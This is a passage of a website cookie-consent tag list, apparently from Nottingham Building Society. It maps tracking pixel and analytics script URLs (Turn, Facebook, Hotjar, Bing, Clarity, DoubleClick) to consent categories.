urn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-281%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20281%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffurther-borrowing%2F,120735596\x3d,120735595\x3dFurther%20borrowing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dregular-savers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnbs-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20for%20our%20mortgage%20customers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D14,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b34CE572E-4611-48D7-9203-5F21E513C504%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fhouse-goals%2F,120735596\x3d,120735595\x3dHouse%20goals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-explained%2F,120735596\x3d,120735595\x3dRemortgaging%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2F,120735596\x3d,120735595\x3dCareer%20academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fsavers-nation%2F,120735596\x3d,120735595\x3dSavings%20advice%20and%20guides%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F%3Fform,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dconveyancing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---erika%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Erika%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-mortgage-advisers-can-help-you-find-the-best-mortgage-for-you%2F,120735596\x3d,120735595\x3dHow%20mortgage%20advisers%20can%20help%20you%20find%20the%20right%20mortgage%20for%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Faccounts-and-statements%2F,120735596\x3d,120735595\x3dAccounts%20and%20statements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2F,120735596\x3d,120735595\x3dMortgage%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fcost-of-buying-a-home%2F,120735596\x3d,120735595\x3dWhat\'s%20the%20cost%20of%20buying%20a%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-interior-updates-you-can-do-during-lockdown%2F,120735596\x3d,120735595\x3dFour%20interior%20updates%20you%20can%20do%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-notice%2F,120735596\x3d,120735595\x3dBranch%20Notice%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb-reeves%2F,120735596\x3d,120735595\x3dDeb%20Reeves%20-%20National%20sales%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-areas-to-save-energy-and-money-at-home%2F,120735596\x3d,120735595\x3d5%20areas%20to%20save%20energy%20and%20money%20at%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kristina%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kristina%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---katie-g%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Katie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2F,120735596\x3d,120735595\x3dPlanning%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottinghams-10k-booktrust-donation-set-to-bring-joy-to-1000-vulnerable-children-this-christmas%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A310k%20BookTrust%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fsustainability-report%2F,120735596\x3d,120735595\x3dBuilding%20a%20responsible%20society%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---natalie%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Natalie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-24-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2024%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-winter-home-tips-to-keep-you-safe-and-warm%2F,120735596\x3d,120735595\x3d10%20winter%20home%20tips%20to%20keep%20you%20safe%20and%20warm","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-03-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%203%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.5dca1694a4338dade13b.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Frules-and-memorandum%2F,120735596\x3d,120735595\x3dRules%20and%20memorandum%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffindyourfuture%2F,120735596\x3d,120735595\x3dFind%20your%20future%20with%20The%20Wolfpack%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Funderstanding-savings-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-and-how-should-i-save-for-school-fees%2F,120735596\x3d,120735595\x3dSaving%20for%20school%20fees%20-%20school%20fees%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fice-hockey-star-ollie-cheques-in-at-the-nottingham-in-mansfield%2F,120735596\x3d,120735595\x3dNottingham%20Panthers%20player%20Ollie%20Betteridge%20helps%20present%20a%20%C2%A3250%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/965461051/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2F,120735596\x3d,120735595\x3dIn%20our%20communities%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/action/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/W4PRjOYnSmU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fretirement-ready-days-are-back%2F,120735596\x3d,120735595\x3d2021%20Retirement%20Planning%20Days%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-home-decor-tips%2F,120735596\x3d,120735595\x3dRSA\'s%20home%20decorating%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffamily-zone%2F,120735596\x3d,120735595\x3dFamily%20finance%20and%20savings%20advice%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fesg-investing-is-available-via-wren-sterling%2F,120735596\x3d,120735595\x3dESG%20investing%20is%20available%20via%20Wren%20Sterling%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsutton-in-ashfield%2F,120735596\x3d,120735595\x3dSutton-in-Ashfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Sutton-in-Ashfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fbereavements%2F,120735596\x3d,120735595\x3dBereavements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcharlotte---looking-after-your-pennies%2F,120735596\x3d,120735595\x3dCharlotte%20-%20My%20career%20-%20Finance%20content%20creator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---charlotte%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Charlotte%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/23HwpS0xqb4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F90-day-notice-cash-isa%2F,120735596\x3d,120735595\x3d90%20Day%20Notice%20Cash%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D11,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.52/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpower-of-attorney-how-to-ensure-you-have-a-say-in-mum-or-dads-care%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%3A%20How%20to%20ensure%20you%20have%20a%20say%20in%20mum%20or%20dad\'s%20care","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fair-purifying-house-plants%2F,120735596\x3d,120735595\x3d6%20house%20plants%20to%20purify%20the%20air%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/421001322","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b450996B5-776E-4806-B9E4-C738EC0B8D4C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27278/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-130%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20130%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fisa-allowance-from-your-home%2F,120735596\x3d,120735595\x3dTake%20advantage%20of%20the%20ISA%20allowance%20from%20your%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-steps-to-get-pension-savvy%2F,120735596\x3d,120735595\x3dFive%20steps%20to%20get%20pension%20savvy","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fis-a-retirement-interest-only-mortgage-for-me%2F,120735596\x3d,120735595\x3dIs%20a%20Retirement%20Interest%20Only%20mortgage%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-60s%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2060s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2F,120735596\x3d,120735595\x3dNottingham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fjo%2F,120735596\x3d,120735595\x3dJo%20Navin%20%E2%80%93%20Internal%20communications%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Ta